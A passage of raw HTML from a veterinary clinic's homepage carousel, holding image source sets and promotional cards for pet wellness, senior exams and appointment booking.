https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling Dog on couch" title="Smiling Dog on couch" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7hhP62aNEX9F4iHfzKeDzM"><span>Welcome to Our Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7hhP62aNEX9F4iHfzKeDzM"><span>Where family pets and compassionate care meet.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="4gcttg3q5h4i8VK5z24ivj" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Welcome to Our Family!" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Brown Dog Sitting in the Forest" title="Brown Dog Sitting in the Forest" src="https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4kTrdeNWHR9Lk22iJnYtXs"><span>Healthy Pet, Healthy Life</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4kTrdeNWHR9Lk22iJnYtXs"><span>The confidence you need to keep your pets happy and healthy.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Healthy Pet, Healthy Life" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray Cat Outdoors in the Woods" title="Gray Cat Outdoors in the Woods" src="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5X3OGTXqlZeJ6Izi61PwTx"><span>Appointments Available!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5X3OGTXqlZeJ6Izi61PwTx"><span>New Clients Welcome</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.capemayvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_blank" rel="noopener" data-entry-id="38SLTRfx0v87y7I3TRlQTM" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Appointments Available!" data-analytics-variation="Variation-B">Book Appointment</a></p></div></section></div></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Cat)" title="The Golden Years Promotion (Cat)" src="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source 